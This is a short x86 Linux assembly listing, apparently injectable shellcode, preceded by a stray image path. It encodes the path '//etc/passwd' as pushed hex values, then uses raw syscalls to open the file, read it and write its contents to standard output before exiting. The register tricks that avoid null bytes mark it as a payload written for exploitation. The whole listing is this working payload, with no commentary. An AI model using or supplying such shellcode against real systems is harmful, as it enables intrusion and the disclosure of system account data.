 global _start
section .text
_start:
; open section
xor ecx,ecx
mul ecx
mov al,0x5
push ecx
push dword 0x64777373
push dword 0x61702f63
push dword 0x74652f2f
mov ebx,esp
int 0x80
; read section
xchg eax,ebx
xchg eax,ecx
mov al,0x3
xor edx,edx
mov dx,0xfff
inc edx
int 0x80
; write section
xchg eax,edx
xor eax,eax
mov al,0x4
mov bl,0x1
int 0x80
; exit section
xchg eax,ebx
int 0x80
~
~